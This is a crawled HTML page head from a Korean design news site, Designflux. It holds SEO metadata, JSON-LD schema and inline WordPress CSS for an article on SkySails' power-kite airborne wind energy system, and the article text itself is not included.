

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designflux.co.kr/%ED%8C%8C%EC%9B%8C-%EC%B9%B4%EC%9D%B4%ED%8A%B8-%EC%83%81%EA%B3%B5%EC%97%90-%EB%9D%84%EC%9A%B0%EB%8A%94-%ED%92%8D%EB%A0%A5-%EB%B0%9C%EC%A0%84-%EC%8B%9C%EC%8A%A4%ED%85%9C%EF%BF%BC/
body_size: 43100
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ko-KR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>파워 카이트: 상공에 띄우는 풍력 발전 시스템￼ - Designflux 2.0</title>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://designflux.co.kr/xmlrpc.php"/>
    
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="skysails-power.com © designflux.co.kr 강예린"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="Yerin Kang"/>
	<link rel="canonical" href="https://designflux.co.kr/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc/"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1"/>
		<meta property="og:locale" content="ko_KR"/>
		<meta property="og:site_name" content="Designflux 2.0 - Designflux 2.0"/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="파워 카이트: 상공에 띄우는 풍력 발전 시스템￼ - Designflux 2.0"/>
		<meta property="og:description" content="skysails-power.com © designflux.co.kr 강예린"/>
		<meta property="og:url" content="https://designflux.co.kr/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc/"/>
		<meta property="og:image" content="https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-Power-Airborne-Wind-Energy-System.png"/>
		<meta property="og:image:secure_url" content="https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-Power-Airborne-Wind-Energy-System.png"/>
		<meta property="og:image:width" content="1920"/>
		<meta property="og:image:height" content="1080"/>
		<meta property="article:published_time" content="2022-05-16T15:01:00+00:00"/>
		<meta property="article:modified_time" content="2022-05-16T07:43:17+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="파워 카이트: 상공에 띄우는 풍력 발전 시스템￼ - Designflux 2.0"/>
		<meta name="twitter:description" content="skysails-power.com © designflux.co.kr 강예린"/>
		<meta name="twitter:image" content="http://52.78.131.234/wp-content/uploads/2021/05/logo_retina_SEO.png"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/designflux.co.kr\/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc\/#blogposting","name":"\ud30c\uc6cc \uce74\uc774\ud2b8: \uc0c1\uacf5\uc5d0 \ub744\uc6b0\ub294 \ud48d\ub825 \ubc1c\uc804 \uc2dc\uc2a4\ud15c\ufffc - Designflux 2.0","headline":"\ud30c\uc6cc \uce74\uc774\ud2b8: \uc0c1\uacf5\uc5d0 \ub744\uc6b0\ub294 \ud48d\ub825 \ubc1c\uc804 \uc2dc\uc2a4\ud15c\ufffc","author":{"@id":"https:\/\/designflux.co.kr\/author\/yerin-kang\/#author"},"publisher":{"@id":"https:\/\/designflux.co.kr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/designflux.co.kr\/wp-content\/uploads\/2022\/05\/SkySails-Power-Airborne-Wind-Energy-System.png","width":1920,"height":1080},"datePublished":"2022-05-17T00:01:00+09:00","dateModified":"2022-05-16T16:43:17+09:00","inLanguage":"ko-KR","mainEntityOfPage":{"@id":"https:\/\/designflux.co.kr\/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc\/#webpage"},"isPartOf":{"@id":"https:\/\/designflux.co.kr\/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc\/#webpage"},"articleSection":"News, 2.0news, 2022, DF2.0, \uacf5\uc911\ud48d\ub825\ubc1c\uc804, \ub300\uccb4\uc5d0\ub108\uc9c0, \uc2e0\uc7ac\uc0dd\uc5d0\ub108\uc9c0"},{"@type":"BreadcrumbList","@id":"https:\/\/designflux.co.kr\/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/designflux.co.kr#listItem","position":1,"name":"\ud648","item":"https:\/\/designflux.co.kr","nextItem":{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/designflux.co.kr\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc\/#listItem","name":"\ud30c\uc6cc \uce74\uc774\ud2b8: \uc0c1\uacf5\uc5d0 \ub744\uc6b0\ub294 \ud48d\ub825 \ubc1c\uc804 \uc2dc\uc2a4\ud15c\ufffc"},"previousItem":{"@type":"ListItem","@id":"https:\/\/designflux.co.kr#listItem","name":"\ud648"}},{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc\/#listItem","position":3,"name":"\ud30c\uc6cc \uce74\uc774\ud2b8: \uc0c1\uacf5\uc5d0 \ub744\uc6b0\ub294 \ud48d\ub825 \ubc1c\uc804 \uc2dc\uc2a4\ud15c\ufffc","previousItem":{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/category\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/designflux.co.kr\/#organization","name":"Designflux 2.0","description":"Designflux 2.0","url":"https:\/\/designflux.co.kr\/","logo":{"@type":"ImageObject","url":"http:\/\/52.78.131.234\/wp-content\/uploads\/2021\/05\/logo_retina_SEO.png","@id":"https:\/\/designflux.co.kr\/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc\/#organizationLogo"},"image":{"@id":"https:\/\/designflux.co.kr\/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/designflux.co.kr\/author\/yerin-kang\/#author","url":"https:\/\/designflux.co.kr\/author\/yerin-kang\/","name":"Yerin Kang","image":{"@type":"ImageObject","@id":"https:\/\/designflux.co.kr\/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/14cfa96623601b94160f02411fb17a33745f53fa89c6525ad619af3a7ab9ab5f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Yerin Kang"}},{"@type":"WebPage","@id":"https:\/\/designflux.co.kr\/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc\/#webpage","url":"https:\/\/designflux.co.kr\/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc\/","name":"\ud30c\uc6cc \uce74\uc774\ud2b8: \uc0c1\uacf5\uc5d0 \ub744\uc6b0\ub294 \ud48d\ub825 \ubc1c\uc804 \uc2dc\uc2a4\ud15c\ufffc - Designflux 2.0","description":"skysails-power.com \u00a9 designflux.co.kr \uac15\uc608\ub9b0","inLanguage":"ko-KR","isPartOf":{"@id":"https:\/\/designflux.co.kr\/#website"},"breadcrumb":{"@id":"https:\/\/designflux.co.kr\/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc\/#breadcrumblist"},"author":{"@id":"https:\/\/designflux.co.kr\/author\/yerin-kang\/#author"},"creator":{"@id":"https:\/\/designflux.co.kr\/author\/yerin-kang\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/designflux.co.kr\/wp-content\/uploads\/2022\/05\/SkySails-Power-Airborne-Wind-Energy-System.png","@id":"https:\/\/designflux.co.kr\/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc\/#mainImage","width":1920,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/designflux.co.kr\/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc\/#mainImage"},"datePublished":"2022-05-17T00:01:00+09:00","dateModified":"2022-05-16T16:43:17+09:00"},{"@type":"WebSite","@id":"https:\/\/designflux.co.kr\/#website","url":"https:\/\/designflux.co.kr\/","name":"Designflux 2.0","description":"Designflux 2.0","inLanguage":"ko-KR","publisher":{"@id":"https:\/\/designflux.co.kr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_4_FAVICON_big_rec-300x300.png"><link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Designflux 2.0 &raquo; 피드" href="https://designflux.co.kr/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Designflux 2.0 &raquo; 댓글 피드" href="https://designflux.co.kr/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Designflux 2.0 &raquo; 파워 카이트: 상공에 띄우는 풍력 발전 시스템￼ 댓글 피드" href="https://designflux.co.kr/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designflux.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignflux.co.kr%2F%25ed%258c%258c%25ec%259b%258c-%25ec%25b9%25b4%25ec%259d%25b4%25ed%258a%25b8-%25ec%2583%2581%25ea%25b3%25b5%25ec%2597%2590-%25eb%259d%2584%25ec%259a%25b0%25eb%258a%2594-%25ed%2592%258d%25eb%25a0%25a5-%25eb%25b0%259c%25ec%25a0%2584-%25ec%258b%259c%25ec%258a%25a4%25ed%2585%259c%25ef%25bf%25bc%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designflux.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignflux.co.kr%2F%25ed%258c%258c%25ec%259b%258c-%25ec%25b9%25b4%25ec%259d%25b4%25ed%258a%25b8-%25ec%2583%2581%25ea%25b3%25b5%25ec%2597%2590-%25eb%259d%2584%25ec%259a%25b0%25eb%258a%2594-%25ed%2592%258d%25eb%25a0%25a5-%25eb%25b0%259c%25ec%25a0%2584-%25ec%258b%259c%25ec%258a%25a4%25ed%2585%259c%25ef%25bf%25bc%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
